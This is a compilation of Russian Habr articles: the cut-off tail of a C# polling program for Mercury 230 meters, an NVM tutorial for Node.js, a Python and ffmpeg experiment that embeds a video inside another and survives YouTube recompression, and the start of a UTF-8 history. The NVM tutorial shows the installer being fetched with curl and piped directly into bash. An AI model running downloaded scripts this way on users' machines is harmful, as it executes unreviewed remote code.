**Mercury230** – класс с набором функций опроса для конкретного счетчика;
**Mercury230\_DatabaseSignals** – класс с конкретными параметрами счетчика (токи, напряжения и т.д.) и функцией их обновления. Наследование в нем было не удобным решением. Т.к. потом хлебнул проблем с сериализацей и десериализацией объектов. Но этот класс так прочно влез в код, что отступать было нельзя.
Ключевым в функциях опроса решил сделать структуру **RXmes**. В ней хранить результат ответа и сам массив байтов ответа. Любая функция опроса (например, запрос серийного номера) оперирует внутри себя этой структурой:
```
public enum error_type : int { none = 0,
AnswError = -5, // вернул один или несколько ошибочных ответов
CRCErr = -4,
NoAnsw = -2, // ничего не ответил на запрос после коннекта связи
WrongId = -3, // серийный номер не соответствует
NoConnect = -1 // отсутствие ответа
};
public struct RXmes
{
public error_type err;
public byte[] buff;
public byte[] trueCRC;
public void testCRC()
{
err = error_type.CRCErr;
if (buff.Length < 4)
{
err = error_type.CRCErr;
return;
}
byte[] newarr = buff;
Array.Resize(ref newarr, newarr.Length - 2);
byte[] trueCRC = Modbus.Utility.ModbusUtility.CalculateCrc(newarr);
if ((trueCRC[1] == buff.Last()) && (trueCRC[0] == buff[(buff.Length - 2)]))
{
err = error_type.none;
}
}
public void ReadArr(byte[] b)
{
buff = b;
testCRC();
}
}
public RXmes SendCmd(byte[] data)
{
RXmes RXmes_ = new RXmes();
byte[] crc = Modbus.Utility.ModbusUtility.CalculateCrc(data);
Array.Resize(ref data, data.Length + 2);
data[data.Length - 2] = crc[0];
data[data.Length - 1] = crc[1];
rs_port.Write(data, 0, data.Length);
System.Threading.Thread.Sleep(timeout);
if (rs_port.BytesToRead > 0)
{
byte[] answer = new byte[(int)rs_port.BytesToRead];
rs_port.Read(answer, 0, rs_port.BytesToRead);
RXmes_.ReadArr(answer);
if (RXmes_.err == error_type.none)
{
DataTime_last_contact = DateTime.Now;
}
return RXmes_;
}
RXmes_.err = error_type.NoConnect;
return RXmes_;
}
```
Таким образом, функция получения серийного номера счетчика Меркурий 230 получилась такая:
```
public byte[] GiveSerialNumber()
{
byte[] mes = {address, 0x08 , 0};
RXmes RXmes = SendCmd(mes);
if (RXmes.err == error_type.none) {
byte[] bytebuf = new byte[7];
Array.Copy(RXmes.buff, 1, bytebuf, 0, 7);
return bytebuf;
}
return null;
}
```
Кому интересно посмотреть другие функции – можно посмотреть исходники.
### Протокол связи со SCADA
Изначально протокол простого TCP севера был простенький. Ответ SCADе по TCP выглядел для Меркурия 230того так.
**«type=mеrc230\*add=23\*volt=1:221-2:221-3:221\*cur=1:1.2-2:1.2-3:1.2»**
Скадой данные парсились и выводились на иконку соответствующего счетчика
Все было бы хорошо, но заказчик решил (и уперся рогом), что ему все данные нужны в табличном виде. Да еще и захотел задавать лимиты всех параметров во время работы. А выход за лимиты должен индицироваться.
т.к. SCADA табличные данные отображать не умела, сел писать отдельную программку для визуализации.
Свой протокол уже становился особо неудобным, т.к. количество параметров вырастало. Например, для тока появились верхний придел, состояние аварии, гистерезис включения аварии.
Получилось, что для параметров сформировался отдельный класс:
```
public MetersParameter() {
minalarm = false;
maxalarm = false;
}
public MetersParameter(float min, float max, float hist, float scalefactor = 1)
{
MinValue = min;
MaxValue = max;
Hist = hist;
minalarm = false;
maxalarm = false;
ScalingFactor = scalefactor;
}
public string alias{set; get;}
public float MaxValue { set; get; }
public float MinValue { set; get; }
public float ScalingFactor { set; get; } // коэффициент масштабирования. К примеру Коэффициент трансформации по току
public float Hist { set; get; }
private bool minalarm;
private bool maxalarm;
public bool ComAlarm { get { return MinValueAlarm || MaxValueAlarm ; } }
public virtual bool MinValueAlarm { get{
return minalarm;
} }
public virtual bool MaxValueAlarm { get{
return maxalarm;
} }
public virtual void RefreshData()
{
if (null != ParametrUpdated)
{
ParametrUpdated();
}
if ((MinValue == 0) && (MaxValue == 0))
{
return;
}
float calc_par = parametr * ScalingFactor;
if (calc_par < (MinValue - Hist))
{
minalarm = true;
}
if (calc_par > (MinValue + Hist))
{
minalarm = false;
}
if (calc_par < (MaxValue - Hist))
{
maxalarm = false;
}
if (calc_par > (MaxValue + Hist))
{
maxalarm = true;
}
}
float parametr;
public bool UseScaleForInput = false;
public virtual float Value {
set{
parametr = UseScaleForInput ? value / (ScalingFactor <= 0 ? 1 : ScalingFactor) : value;
RefreshData();
}
get
{
return parametr * ScalingFactor;
}
}
public void CopyLimits(MetersParameter ext_par)
{
this.MinValue = ext_par.MinValue;
this.MaxValue = ext_par.MaxValue;
this.Hist = ext_par.Hist;
}
}
```
Тут выручила сериализация объектов. Попробовав Байтовую, XML и JSON сериализацию, было решено остановиться на JSON (DataContractJsonSerializer). Она удобно читалась глазом, объем данных получался меньше XML. И вообще DataContractJsonSerializer прощал отсутствие конструктора без аргументов. Это значительно упрощало жизнь.
### База данных
Конечно, важнейшим моментом было — запись показаний счётчиков. Т.к. Scada система работала с MySql, то и опросчик было решено завязывать с ней. Тут особых проблем не было.
Вопрос был только один – «какие данные записывать?», т.к. вариантов счетчик дает не мало. Собственно коды для запроса:
```
public enum peroidQuery : byte
{
afterReset = 0x0,
thisYear = 1,
lastYear = 2,
thisMonth = 3, thisDay = 4, lastDay = 5,
thisYear_beginning = 9,
lastYear_beginning = 0x0A,
thisMonth_beginning = 0x0B,
thisDay_beginning = 0x0C,
lastDay_beginning = 0x0D
}
```
Изначально было решено записывать потребление за месяц и за сутки. Вдобавок, было реализован простенький механизм снятия показаний по месяцам за год. И контроль наличия этих данных. Если данных не хватало – они дописывались.
### Итог
На данный момент программка опрашивает около 70 счетчиков. Консольное приложение крутится на сервере, а клиентская часть работает на АРМе пользователя.
Исходник опросчика выкладываю на [GitHub](https://github.com/LevWi/electric-meter). Ссылку на клиентскую часть постараюсь выложить позже.
#### P.S. Про сходство протокола Меркурия 230 и СЭТ-4тм
Если кто не сталкивался. То есть такой Завод им. Фрунзе (в Нижнем Новгороде). И счетчики у них работают с очень похожим протоколом. Пробегался по мануалам обоих – один в один. Но, слышал, что в протоколах есть какие-то различия (пока не вдавался). Жаль, что на руках нет СЭТа.
Ноги сходства растут из того, что Меркурии разработаны бывшими работниками Фрунзе. Такие дела. Странно, почему на слуху больше Меркурий.
|
https://habr.com/ru/post/330980/
| null |
ru
| null |
# Управление версиями Node.js и NPM с помощью NVM
> Наш [прошлый перевод](https://habr.com/ru/company/timeweb/blog/538782/) про новые функции 15-й версии Node.js был очень хорошо принят читателями «Хабра», поэтому сегодня мы решили продолжить тему и рассказать, как настроить NVM с версией Node.js 15 и NPM 7.
[Версия Node.js 15](https://nodejs.org/en/blog/release/v15.0.0/) была выпущена 20 октября 2020 года. Она поставляется с npm 7 и множеством новых функций. Вы уже успели опробовать новую версию?
Но подождите минутку! Node.js 15 и npm 7 содержат критические изменения. Не повредит ли тогда обновление существующим проектам?
Теоретически может повредить!

К счастью, у нас есть [NVM](https://github.com/nvm-sh/nvm) (Node Version Manager), который избавит нас от этой опасности. Давайте детально рассмотрим данный инструмент, чтобы без проблем обновить версии node.js и npm.
### Установка NVM
`nvm` управляет версиями node.js и npm. Он устанавливается для конкретного пользователя и может быть вызван отдельно для каждой оболочки. `nvm` работает с любой POSIX-совместимой оболочкой (sh, dash, ksh, zsh, bash), в том числе на платформах: unix, macOS и windows WSL.
`nvm` можно установить с помощью команд curl или wget:
```
$ curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.37.2/install.sh | bash
$ wget -qO- https://raw.githubusercontent.com/nvm-sh/nvm/v0.37.2/install.sh | bash
```
Скрипт `install.sh` клонирует репозиторий nvm в `~/.nvm` и пытается добавить исходные строки из приведенного ниже фрагмента в нужный файл профиля (`~/.bash_profile`, `~/.zshrc`, `~/.profile` или `~/.bashrc`).
```
export NVM_DIR="$([ -z "${XDG_CONFIG_HOME-}" ] && printf %s "${HOME}/.nvm" || printf %s "${XDG_CONFIG_HOME}/nvm")"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
```
В `~/.bash_profile` мы видим, что строки добавлены:
```
export NVM_DIR="/Users/fuje/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && . "$NVM_DIR/nvm.sh" # This loads nvm
[ -s "$NVM_DIR/bash_completion" ] && \. "$NVM_DIR/bash_completion" # This loads nvm bash_completion
```
### Использование NVM
Итак, мы установили nvm. Теперь используем данную команду для установки последней версии node.js:
```
$ nvm install node
Downloading and installing node v15.4.0...
Downloading https://nodejs.org/dist/v15.4.0/node-v15.4.0-darwin-x64.tar.xz...
######################################################################## 100.0%
Computing checksum with shasum -a 256
Checksums matched!
Now using node v15.4.0 (npm v7.0.15)
```
В выходных данных из примера выше указано, что npm `7.0.15` используется вместе с node.js `15.4.0`. Проверим:
```
$ node -v
v15.4.0
$ npm -v
7.0.15
```
Также мы можем указать нужную версию для установки. Семантический формат версии определяется [SemVer](https://semver.org/):
```
$ nvm install 10.14.0
Downloading and installing node v10.14.0...
Downloading https://nodejs.org/dist/v10.14.0/node-v10.14.0-darwin-x64.tar.xz...
######################################################################## 100.0%
Computing checksum with shasum -a 256
Checksums matched!
Now using node v10.14.0 (npm v6.4.1)
```
Если указанная версия уже была установлена, она не переустанавливается:
```
$ nvm install 10.14.0
v10.14.0 is already installed.
Now using node v10.14.0 (npm v6.4.1)
```
Мы можем вывести на экран все установленные версии:
```
$ nvm ls
-> v10.14.0
v10.15.0
v10.16.0
v12.16.0
v13.9.0
v15.4.0
system
default -> 12.16.0 (-> v12.16.0)
node -> stable (-> v15.4.0) (default)
stable -> 15.4 (-> v15.4.0) (default)
iojs -> N/A (default)
unstable -> N/A (default)
lts/* -> lts/fermium (-> N/A)
lts/argon -> v4.9.1 (-> N/A)
lts/boron -> v6.17.1 (-> N/A)
lts/carbon -> v8.17.0 (-> N/A)
lts/dubnium -> v10.23.0 (-> N/A)
lts/erbium -> v12.20.0 (-> N/A)
lts/fermium -> v14.15.1 (-> N/A)
```
В приведенных выше примерах вывода символ `->` указывает, что текущая версия node.js — `10.14.0`. Стрелка также представляет значения для `default` (`12.16.0`), `node` (`15.4.0`) и `stable` (`15.4.0`).
`nvm use` заменяет текущую версию:
```
$ nvm use 12.16.0
Now using node v12.16.0 (npm v6.14.8)
$ nvm use 10.16.0
Now using node v10.16.0 (npm v6.14.5)
$ nvm use 13.9.0
Now using node v13.9.0 (npm v6.13.7)
$ nvm use default
Now using node v12.16.0 (npm v6.14.8)
$ nvm use node
Now using node v15.4.0 (npm v7.0.15)
$ nvm use stable
Now using node v15.4.0 (npm v7.0.15)
```
Возможно, вы спросите, как так получилось, что `v10.16.0` использует более позднюю версию npm, чем `v13.9.0`. Эту задачу можно решить с помощью следующих команд:
```
$ nvm use 10.16.0
$ npm install -g [email protected]
```
Данная команда позволяет получить последнюю поддерживаемую версию npm для текущей версии Node.js:
```
$ nvm install-latest-npm
```
`nvm use` устанавливает нужную версию только для текущей оболочки. Если вы измените оболочку, только что обновленная версия node.js будет потеряна.
Как сделать определенную версию Node.js постоянной?
Версия по умолчанию — такая версия, которая распространяется на все оболочки.
Команда `nvm alias` позволяет установить версию по умолчанию.
```
$ nvm alias default 10.16.0
```
Для удобства можно создать файл `.nvmrc`, который принимает формат SemVer, `node` или `default`. После этого `nvm use`, `nvm install`, `nvm exec`, `nvm run` и `nvm which` будут использовать версию, указанную в файле `.nvmrc`, если в командной строке не указана другая.
```
$ cat .nvmrc
15.4.0
$ nvm use
Found '/Users/fuje/.nvmrc' with version <15.4.0>
Now using node v15.4.0 (npm v7.0.15)
```
Мы можем проверить текущую версию с помощью следующей команды:
```
$ nvm current
v15.4.0
```
`ls-remote` выводит на экран все доступные версии, но будьте готовы к очень длинному списку.
```
$ nvm ls-remote
```
Обратим внимание, что название версии в сокращенной форме значительно сокращает весь список.
```
$ nvm ls-remote 15
v15.0.0
v15.0.1
v15.1.0
v15.2.0
v15.2.1
v15.3.0
-> v15.4.0
```
`nvm which` указывает путь к исполняемому файлу, где `nvm` был установлен. Мы установили такие версии node.js, как `10.14.0`, `10.15.0` и `10.16.0`. Вот результаты `nvm which`:
```
$ nvm which 10.14.0
/Users/fuje/.nvm/versions/node/v10.14.0/bin/node
$ nvm which 10.15.0
/Users/fuje/.nvm/versions/node/v10.15.0/bin/node
$ nvm which 10.16.0
/Users/fuje/.nvm/versions/node/v10.16.0/bin/node
$ nvm which 10.15
/Users/fuje/.nvm/versions/node/v10.15.0/bin/node
$ nvm which 10.12
N/A: version "v10.12" is not yet installed.
You need to run "nvm install 10.12" to install it before using it.
$ nvm which 10
/Users/fuje/.nvm/versions/node/v10.16.0/bin/node
```
Указанную версию Node.js можно использовать непосредственно для запуска приложений:
```
$ nvm run 10.15.0 app.js
```
Как вариант, данная команда запускает `node app.js` с переменной PATH, указывающей на версию `10.15.0`.
```
$ nvm exec 10.15.0 node app.js
```
Если вам нужно больше nvm-команд, запустите команду `help`:
```
$ nvm --help
```
### Обновление NVM
Мы можем использовать `nvm` для обновления node.js и npm. Но как обновить сам `nvm`?
Давайте попробуем!
Перед обновлением у нас установлен `nvm` `0.34.0`.
Обновляем до версии 0.37.2.
```
$ curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.37.2/install.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13527 100 13527 0 0 23046 0 --:--:-- --:--:-- --:--:-- 23083
=> nvm is already installed in /Users/fuje/.nvm, trying to update using git
=> => Compressing and cleaning up git repository
=> nvm source string already in /Users/fuje/.bash_profile
=> bash_completion source string already in /Users/fuje/.bash_profile
=> Close and reopen your terminal to start using nvm or run the following to use it now:
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[ -s "$NVM_DIR/bash_completion" ] && \. "$NVM_DIR/bash_completion" # This loads nvm bash_completion
```
Как указано в выводе, нам нужно закрыть и снова открыть терминал, чтобы использовать новую версию:
```
$ nvm --version
0.37.2
```
По сравнению с версией `0.34.0`, в версии `0.37.2` добавлена функция `nvm set-colors` для вывода на консоль.
По умолчанию `nvm ls` показывает следующие цвета:
Установим новые цвета:
```
$ nvm set-colors cgYmW
```
`nvm ls` отображает вывод с новыми цветами:

### Заключение
`nvm` упрощает управление версиями node.js и npm. Теперь мы точно готовы перейти на node.js 15 и npm 7. Надеюсь, статья была полезной. Другие публикации автора можно найти [здесь](https://medium.com/@jenniferfubook/jennifer-fus-web-development-publications-1a887e4454af).
|
https://habr.com/ru/post/541452/
| null |
ru
| null |
# Стеганографические эксперименты с видеофайлами и Youtube

> После продолжительного молчания маленький человек обратился к своему спутнику:
> – Где умный человек прячет гальку?
> – На морском берегу, – низким голосом отозвался тот.
> Маленький человек кивнул и после небольшой паузы спросил:
> – А где умный человек прячет лист?
> – В лесу, – последовал ответ.
>
> *Гилберт Кийт Честертон, Сломанная шпага*
>
>
Сможет ли собственная стеганографическая pet-поделка выдержать тесты и успешно пройти через жернова внутренних верификаций и преобразований Youtube, который решено было выбрать в качестве видеохостинга для наукообразных экспериментов? Можно ли в конечном итоге использовать Youtube для альтернативного хранения видеоданных? Данная заметка постарается если не закрыть полностью ответы на эти вопросы, то по крайней мере через натурный эксперимент проиллюстрировать потенциальные возможности, которые могут оказаться скрытыми за простыми предположениям относительно организации хранения и обработки видеоданных.
Формат современного видеофайла обусловлен, что ожидаемо, естественным стремлением инженеров к обеспечению баланса между качеством изображения, с одной стороны, и минимизации его размера, — с другой. Последняя особенность самым негативным образом будет сказываться, что также вполне ожидаемо, на стремлении заполнить файл в общем случае бинарными данными, поскольку работа алгоритмов компрессии неминуемо приведет к потере целостности и полноты этих данных. Если для бинарных данных это критично, то для видео-данных потеря отдельных деталей в изображении не столь принципиальна. С потерей некоторого процента информации вполне можно примериться. Ведь для любой стеганографической модификации требуется заплатить соответствующую цену и это нормальное положение вещей.
Представим исходный видеофайл через последовательность кадриков (фреймов) в формате PNG. Теперь с каждым таким фреймом можно работать точно также как с отдельным изображением. Первое, что приходит на мысль: а что если хаотично рассеять пикселы изображения-донора среди пикселов изображения-акцептора?
Проведем первый эксперимент, целью которого выступит оценка визуального качества результата размешивания в картинке-акцепторе 1280x720 PNG картинки-донора 320x180 PNG. Соотношение размеров выбрано с таким расчетом, чтобы подмешиваемая информация «не сильно» искажала картинку, «не бросалась в глаза».
Картинка-акцептор. https://www.vidsplay.com/peoplenyc-free-stock-video/Картинка-донор. https://www.vidsplay.com/subway-free-stock-video/Для размешивания используем следующий наивный подход. Возьмём псевдослучайный генератор целых чисел с инициализацией *seed = некоторая константа*, которая при восстановлении изображения позволит воссоздать точную последовательность наших псевдослучайных параметров. Будем генерировать случайные координаты *(x, y)* в диапазоне размеров изображения-акцептора. Если пиксел-точка *(x, y)* встретится в процессе генерирования вновь, то вновь сгенерируем эти координаты. Повторим генерацию до тех пор, пока все *(x, y)* не выпадут с уникальными значениями. Размешивание на языке Pyhton примет вид:
```
from PIL import Image
from random import seed, randint
def mix_two(one_image, two_image, save_image, s=101):
seed(s)
crc = 0.0
hash_xy = {}
with Image.open(one_image).convert("RGBA") as one, Image.open(two_image).convert(
"RGBA"
) as two:
width_one, height_one = one.size
width_two, height_two = two.size
for x_two in range(width_two):
for y_two in range(height_two):
r, g, b, a = two.getpixel((x_two, y_two))
while True:
x_one = randint(0, width_one - 1)
y_one = randint(0, height_one - 1)
key_xy = y_one * width_one + x_one
if key_xy in hash_xy.keys():
continue
crc += (0.2627 * r + 0.678 * g + 0.0593 * b) * key_xy
hash_xy[key_xy] = True
one.putpixel((x_one, y_one), (r, g, b, a))
break
one.save(save_image, "PNG")
return round(crc)
```
Таким образом каждому пикселу изображения донора будет поставлен в уникальное соответствие пиксел акцептора. Выполним замену пикселей в изображении-акцепторе пикселями-донорами. Сразу отметим, забегая вперед, что здесь допустимы и даже крайне желательны различные варианты реализации этого похода и творческие идеи, которые по вполне объяснимым причинам ограничиваются лишь глубиной фантазии программиста и спецификой поставленной задачи. Например, можно записывать донор сразу в несколько файлов-акцепторов. Один фрейм донора можно «растянуть» на несколько фреймов акцептора, причем последовательность и принципы хранения могут быть самыми разнообразными, с использованием шифрования при необходимости, различной избыточностью хранения, например, для борьбы с потерей качества и т.д. и т.п. Свобода и богатство выбора этих параметров и методов позволяет надеяться, что при аккуратном техническом исполнении в дальнейшем артефакты на изображении могут быть полностью нивелированы, а процесс восстановления встраиваемого видео станет еще проще и эффективнее.
Результат смешивания Заметен цифровой шум (тонкая текстура) на изображении. Этот шум однако имеет некоторую тенденцию к «самоустранению», если изображение уменьшить. Во всяком случае отдельные пикселы не так откровенно бросаются в глаза.
Уменьшенное изображениеЕсли в видеоплеере изображение будет соответствующим образом отмасштабировано, то артефакты на нём станут менее заметными. Шум может быть убран также в процессе воспроизведения blur-фильтром или каким-либо иным инструментом. Гипотетически, если обучить нейронную сеть на исходном видео, то с шумом также можно попробовать побороться. Однако это априори вычислительно-затратные операции, к тому же требующие к себе особого внимания, поэтому они лежат сейчас вне нашего научного интереса.
Поскольку алгоритмы видеокомпрессии активно работают с частотными характеристиками элементов на изображении, то необходимо сделать что-то в целях стабилизации присутствия встраиваемых пикселей. Очередной наивный подход: предлагается несколько раз повторить подряд в неизменном виде каждый фрейм со смешанным изображением. Для нашего видео будем повторять фреймы 25 раз подряд. Это приведет к замедлению воспроизведения результата в нормальном режиме, однако для демонстрационных целей можно в будущем скорректировать скорость воспроизведения так, чтобы эффект замедления исчез совсем. Если не требуется скрывать факт внедрения дополнительной информации, как в нашем случае, замедление вполне терпимое явление. Для восстанавливаемого видео еще проще: можно скорректировать скорость в процессе его сборки из отдельных фреймов. Обгоняя повествование представим эту реализацию при помощи ffmpeg:
```
ffmpeg -filter_complex [0:v]setpts=0.0346*PTS -pattern_type glob -i "./frames5/*.png" 5.webm
```
Магический коэффициент 0.0346 можно подкрутить с таким расчетом, чтобы файл-донор и восстанавливаемый файл имели одинаковую длительность.
После объединения фреймов в целостный файл:
```
ffmpeg -pattern_type glob -i "./frames3/*.png" 3.webm
```
Попробуем разместить его на Youtube, а потом получить свой файл обратно в максимально хорошем качестве для научного анализа:
Теперь скачанный ролик порежем на фреймы, как и прежде:
```
ffmpeg -i 4.webm "./frames4/out-%8d.png"
```
А для каждого фрейма запустим функцию восстановления:
```
def extract_two(one_image, width_two, height_two, save_image, s=101):
seed(s)
crc = 0.0
hash_xy = {}
with Image.open(one_image).convert("RGBA") as one, Image.new(
"RGBA", (width_two, height_two)
) as two:
width_one, height_one = one.size
for x_two in range(width_two):
for y_two in range(height_two):
while True:
x_one = randint(0, width_one - 1)
y_one = randint(0, height_one - 1)
key_xy = y_one * width_one + x_one
if key_xy in hash_xy.keys():
continue
hash_xy[key_xy] = True
r, g, b, a = one.getpixel((x_one, y_one))
crc += (0.2627 * r + 0.678 * g + 0.0593 * b) * key_xy
two.putpixel((x_two, y_two), (r, g, b, a))
break
two.save(save_image, "PNG")
return round(crc)
```
Но перед этим проверим контрольные суммы размещенного файла на Youtube и скачанного, чтобы подтвердить факт того, что Youtube перемолол наш файл своими жерновами.
Восстановленные фреймы объединим в отдельный файл и оценим его качество визуально:
Здесь слева — видео-донор, справа — восстановленное видео. Как видим, качество пострадало не фатально. То есть мы добились того, чего собственно желали.
Правовой аспект
---------------
Стеганография подразумевает работу с определенной информацией с учётом сохранения в тайне самого факта хранения такой информации. Однако в научных целях мы намеренно не скрываем факт размещения дополнительной информации, а наоборот, — делаем этот факт публичным, чтобы в максимальной полноте соответствовать принципу добросовестного использования, указывая необходимые ссылки и добавляя соответствующие пояснения, отчуждая в общественное использование все необходимые материалы для воспроизведения результатов. Мы не вводим никого в заблуждение и уважаем права правообладателей. Вместе с этим призываем также поступать со всеми промежуточными и конечными материалами, которые могут быть порождены в результате использования скриптов, прилагаемых к этим заметкам. Относительно скачиваемого видеофайла с Youtube следует отдельно пояснить, что он сгенерирован лично мною. Файл был загружен добровольно и не обременен какими-либо авторскими правами, его донорные файлы были скачаны из легальных открытых и бесплатных источников и используются в научных, а не коммерческих целях. Поскольку существует раздел [«Как скачать видео со своего канала»](https://support.google.com/youtube/answer/56100?hl=ru) логично предположить, что выкачивание видеофайла со своего канала, согласно правилам Youtube, является легитимным действием.
Заключение
----------
1. Крайне примитивный авторский стеганографический подход продемонстрировал свою практическую эффективность. Жернова Youtube не смогли перемолоть загружаемый видео-файл настолько, чтобы из него нельзя было выкристаллизовать примешиваемый видео-файл более или менее адекватного цели эксперимента качества, конечно же при определенных технических компромиссах и алгоритмических упрощениях. Например в текущем эксперименте упускается работа со звуком, который, однако, также требует к себе специального внимания.
2. Реализованная задача открывает широкое пространство для дальнейших экспериментов, поскольку допускает и даже нацеливает читателей на творческий перебор алгоритмов, параметров обработки, хранения, показа видеоинформации. Надеемся, что комбинирование различных алгоритмических техник, в том числе уже хорошо описанных в литературе, позволит добиться в этой области более заметных результатов.
Литература для размышления
--------------------------
[Hide Data Inside an Image using LSB Steganography With Python.](https://lorenzobn.github.io/hiding-data-inside-an-image-randomized-lsb-steganography-with-python)
[Steganography. From Wikipedia](https://en.wikipedia.org/wiki/Steganography)
[Blind image watermarking method based on chaotic key and dynamic coefficient quantization in the DWT domain.](https://www.sciencedirect.com/science/article/pii/S089571771200177X)
[Diffusion models are autoencoders.](https://benanne.github.io/2022/01/31/diffusion.html)
**P.S.**
Полный набор всех скриптов и графических материалов можно найти на [гитхабе](https://github.com/aleksiej-ostrowski/stegano). Этот набор не является готовым инструментом, а служит лишь рабочей демонстрацией эксперимента. Попиксельная обработка изображений на питоне заведомо не лучшая идея и поэтому оптимизация рабочего стека еще ждет своего часа.
|
https://habr.com/ru/post/651905/
| null |
ru
| null |
# Как придумали кодировку UTF-8: выдержки из переписки создателей

Всем известна кодировка UTF-8, что давно [доминирует в интернет пространстве](https://habr.com/ru/post/24889/), и которой пользуются много лет. Казалось бы, о ней все известно, и ничего интересного на эту тему не рассказать. Если почитать популярные ресурсы типа Википедии, то действительно там нет ничего необычного, разве что в английской версии кратко упоминается странная история о том, как ее «набросали на салфетке в закусочной».
На самом деле изобретение этой кодировки не может быть настолько банальным хотя бы потому, что к ее созданию приложил руку Кен Томпсон — легендарная личность. Он работал вместе с Деннисом Ритчи, был одним из создателей UNIX, внес вклад в разработку C (изобрел его предшественника — B), а позднее, во время работы в Google, принял участие в создании языка Go.
Перед вами — перевод нескольких писем, в которых разработчики вспоминают историю создания кодировки.
Действующие лица:
-----------------
ken (at) entrisphere.com — [Кен Томпсон](https://ru.wikipedia.org/wiki/%D0%A2%D0%BE%D0%BC%D0%BF%D1%81%D0%BE%D0%BD,_%D0%9A%D0%B5%D0%BD)

*Кен Томпсон (слева) с Деннисом Ритчи*
«Rob 'Commander' Pike» — [Роберт Пайк](https://ru.wikipedia.org/wiki/%D0%9F%D0%B0%D0%B9%D0%BA,_%D0%A0%D0%BE%D0%B1), канадский программист, работавший над UTF-8 вместе c Кеном Томпсоном

mkuhn (at) acm.org — [Маркус Кун](https://www.cl.cam.ac.uk/~mgk25/), немецкий ученый в области информатики

henry (at) spsystems.net — [Генри Сперсер](https://en.wikipedia.org/wiki/Henry_Spencer), автор одной из реализаций RegExp

Russ Cox <[[email protected]](mailto:[email protected])> — [Русс Кокс](https://swtch.com/~rsc/), сотрудник Bell Labs, работавший над системой Plan 9

Greger Leijonhufvud <[[email protected]](mailto:[email protected])> — Один из сотрудников X/Open

[Plan 9](https://ru.wikipedia.org/wiki/Plan_9) — Операционная система, в которой впервые была использована кодировка UTF-8 для обеспечения ее мультиязычности.

UTF-8 — Кодировка символов Юникода

---
Переписка 2003 года
-------------------
*Ниже переписка создателей кодировки, Роберта и Кена, которую Роберт Пайк начал, сетуя на то, что их вклад в создание UTF-8 незаслуженно забыли. Роберт просит одного из старых знакомых порыться в архивах почтового сервера и найти там доказательства их участия. (прим. пер.)*
```
Subject: UTF-8 history
From: "Rob 'Commander' Pike"
Date: Wed, 30 Apr 2003 22:32:32 -0700 (Thu 06:32 BST)
To: mkuhn (at) acm.org, henry (at) spsystems.net
Cc: ken (at) entrisphere.com
```
Глядя на разговоры о происхождении UTF-8, я вижу, как постоянно повторяют одну и ту же историю.
Неправильная версия:
1. UTF-8 разработала IBM.
2. Она была реализована в Plan 9 (операционная система, разработанная Bell Laboratories)
Это неправда. Я своими глазами видел, как однажды вечером в сентябре 1992 года была придумана UTF-8 на салфетке в одной закусочных Нью-Джерси.
Произошло это таким образом. Мы пользовались оригинальным UTF из стандарта ISO 10646 для поддержки 16-битных символов в Plan 9, который ненавидели, и уже были готовы к выпуску Plan 9, когда однажды поздно вечером мне позвонили одни парни, кажется они были из IBM. Я припоминаю, что встречался с ними на заседании комитета X/Open в Остине. Они хотели, чтобы мы с Кеном посмотрели их проект FSS/UTF.
> В то время подавляющее большинство компьютерных программ и систем (документация, сообщения об ошибках и т.п.) было только на английском и только слева направо. Инженерам из Bell Labs показалось, что релиз Plan 9 — хороший повод для того, чтобы изменить это, поскольку проще всего вводить новшества в систему на этапе ее разработки, а не исправлять уже выпущенный продукт. Потому они стали искать специалистов, которые помогут им интернационализировать их проект.
>
>
>
> В существующей реализации Unicode было много недостатков, например, чтобы понять, где именно начинается произвольный символ, надо было разобрать всю строку с самого начала, без этого нельзя было определить границы символов.
>
>
>
> *(прим. пер.)*
Мы поняли, почему они хотят изменить дизайн и решили, что это хорошая возможность использовать наш опыт, чтобы разработать новый стандарт и заставить ребят из X/Open продвинуть его. Нам пришлось рассказать им об этом, и они согласились при условии, что мы быстро с этим справимся.
Потом мы пошли перекусить, и во время ужина Кен разобрался с упаковкой битов, а когда вернулись, то позвонили ребятам из X/Open и объяснили им нашу идею. Мы отправили по почте наш набросок, и они ответили, что это лучше, чем у них (но я точно помню, что они нам свой вариант не показывали), и спросили, когда мы сможем это реализовать.
> Одним из вариантов разграничения символов был слэш, но это могло запутать файловую систему, она бы могла интерпретировать его как эскейп-последовательность.
>
>
>
> *(прим. пер.)*
Мне кажется, что это происходило в среду вечером. Мы пообещали, что запустим систему к понедельнику, когда у них, как мне кажется, намечалось какое-то важное совещание. В тот же вечер Кен написал код кодировщика/раскодировщика, а я начал разбираться с С и с графическими библиотеками. На следующий день код был готов, и мы начали конвертировать текстовые файлы системы. К пятнице Plan 9 уже запускался и работал на так называемом UTF-8.
А в дальнейшем история была немного переписана.
Почему мы просто не воспользовались их FSS/UTF?
Насколько я помню, в том первом телефонном звонке я напел им Дезидерату своих требований для кодировки, и в FSS/UTF не было как минимум одного — возможности синхронизировать поток байтов взятых из середины потока, используя для синхронизации как можно меньше символов *(см выше, про определение границ символов. прим. пер).*
**напел им Дезидерату**
Игра слов.
Имеется в виду крылатая фраза, берущая начало из альбома Леса Крейна 1971 года, чье название и заглавная композиция: «Desiderata» взяты из одноименной поэмы, что переводится с латыни, как: «Желаемое». То есть, «напел им Дезидерату» следует понимать как «высказал пожелания». *(прим пер.)*
Поскольку нигде решения не было, мы были вольны делать это как хотели.
Я думаю, что «историю придумали IBM, а реализовали в Plan 9» берет свое начало в документации по RFC 2279. Мы были так счастливы, когда UTF-8 прижился, что никому не рассказали эту историю.
Никто из нас больше не работает в Bell Labs, но я уверен, что сохранился архив электронной почты, которая может подтвердить нашу историю, и я могу попросить кого-нибудь покопаться в ней.
Итак, вся слава достается парням из X/Open и IBM за то, что они сделали это возможным и продвинули кодировку, но разработал ее Кен, и я ему помогал в этом, что бы там ни говорилось в книгах по истории.
—Роб
---
```
Date: Sat, 07 Jun 2003 18:44:05 -0700
From: "Rob `Commander' Pike"
To: Markus Kuhn
cc: [email protected], [email protected],
Greger Leijonhufvud
Subject: Re: UTF-8 history
```
